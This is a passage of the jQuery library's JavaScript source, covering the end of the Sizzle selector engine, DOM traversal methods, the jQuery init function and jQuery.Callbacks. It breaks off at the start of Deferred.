						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
